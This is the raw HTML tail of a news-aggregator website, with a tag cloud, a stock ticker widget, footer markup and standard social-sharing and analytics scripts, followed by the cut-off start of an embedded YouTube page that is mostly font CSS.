<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.4268292682927pt;" aria-label="Business Insider (1,619 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.5975609756098pt;" aria-label="China in Focus - NTD (1,714 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,464 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.0243902439024pt;" aria-label="CNBCAfrica (1,900 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.6829268292683pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.524390243902pt;" aria-label="Curiosity (4,875 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,828 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.524390243902pt;" aria-label="documentary (4,890 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.365853658537pt;" aria-label="DW News (13,840 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,920 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.829268292683pt;" aria-label="Economics Opinions (9,180 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,451 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.5pt;" aria-label="Gadgets (3,694 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,429 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.621951219512pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 19.951219512195pt;" aria-label="India (36,685 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.634146341463pt;" aria-label="indiannews (6,547 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.6219512195122pt;" aria-label="Indian News Show (2,253 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.1951219512195pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.4512195121951pt;" aria-label="latinamericanews (2,123 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.756097560976pt;" aria-label="newslaundry (4,021 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.841463414634pt;" aria-label="Ramdom1 (4,082 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.219512195122pt;" aria-label="Random (17,394 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.048780487805pt;" aria-label="Random1 (16,645 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 16.963414634146pt;" aria-label="Random2 (16,252 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,354 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.0853658536585pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.414634146341pt;" aria-label="Secular Talk (3,669 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,529 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.219512195122pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.170731707317pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5121951219512pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.3414634146341pt;" aria-label="The Money GPS (1,567 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.719512195122pt;" aria-label="The Quint (6,739 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.670731707317pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.243902439024pt;" aria-label="usnews (22,899 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.4268292682927pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.2560975609756pt;" aria-label="VICE News (1,545 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,437 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.073170731707pt;" aria-label="WorldNewsShows (3,285 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="8726901f9ca821be8102e8e8-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="8726901f9ca821be8102e8e8-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="8726901f9ca821be8102e8e8-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2024\/06\/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine\/":542563,"https:\/\/www.newsbuyback.com\/2026\/01\/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%a1%e0%a5%8b%e0%a4%a8%e0%a4%b0%e0%a5%8b-%e0%a4%a1%e0%a5%89%e0%a4%95%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%a8\/":711047};
	</script>
							<script type="8726901f9ca821be8102e8e8-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="8726901f9ca821be8102e8e8-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="8726901f9ca821be8102e8e8-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="8726901f9ca821be8102e8e8-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="8726901f9ca821be8102e8e8-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"542563","data_nonce":"205b9d7c24"};
/* ]]> */
</script>
<script type="8726901f9ca821be8102e8e8-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="8726901f9ca821be8102e8e8-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="8726901f9ca821be8102e8e8-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="8726901f9ca821be8102e8e8-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="8726901f9ca821be8102e8e8-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="8726901f9ca821be8102e8e8-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="8726901f9ca821be8102e8e8-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="8726901f9ca821be8102e8e8-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="8726901f9ca821be8102e8e8-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="8726901f9ca821be8102e8e8-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"542563\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "542563" ]);
/* ]]> */
</script>
<script type="8726901f9ca821be8102e8e8-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8726901f9ca821be8102e8e8-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="8726901f9ca821be8102e8e8-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="8726901f9ca821be8102e8e8-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-24 10:07:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/ubBQxsNVIRM?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 46788
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="ayjnrM8ckifszXFN2Gy6pg">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="GPXiUKqQtIauXLDfLh35SQ">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEF